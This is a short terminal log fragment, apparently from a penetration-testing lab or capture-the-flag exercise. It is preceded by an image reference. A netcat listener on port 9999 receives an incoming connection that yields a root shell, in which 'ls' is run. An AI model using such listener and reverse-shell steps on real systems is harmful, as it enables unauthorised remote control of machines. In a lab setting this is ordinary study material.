 www-data@host-192-168-2-11:/$ nc -lvp 9999
nc -lvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from [192.168.1.11] port 9999 [tcp/*] accepted
)
bash: 此 shell 中无任务控制
[root@simple ~]# ls
ls
Desktop